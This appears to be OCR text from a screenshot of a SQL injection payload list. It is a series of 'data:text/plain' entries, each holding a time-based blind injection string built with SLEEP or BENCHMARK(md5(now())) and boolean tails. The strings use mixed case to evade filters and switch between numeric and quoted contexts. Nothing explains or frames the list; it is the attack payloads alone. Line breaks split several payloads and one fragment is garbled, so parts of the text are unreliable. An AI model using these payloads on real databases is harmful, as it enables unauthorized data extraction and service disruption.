
1
data:text/plain,
and x=y AnD sLeep(3) ANd 0=0
data:text/plain,
and benchmark(2999999,md5(now())) and 10=A
data:text/plain,
and benchmark(2999999,md5(now())) and 121211
21121212.1
data:text/plain,
and benchmark(2999999,md5(now())) and 1 and
1=1
data:text/plain,
and benchmark(2999999,md5(now())) and 1 and
1>1
data:text/plain,
and benchmark(2999999,md5(now())) and 1 and
x=x
data:text/plain,
and benchmark(2999999,md5(now())) and 1 and
x=y
data:text/plain,
and benchmark(2999999,md5(now())) and 1" and
"x"="x
data:text/plain,
and benchmark(2999999,md5(now())) and 1" and
"x"="y
data:text/plain,
and benchmark(2999999,md5(now())) and 1 AnD
sLeep(3) ANd 1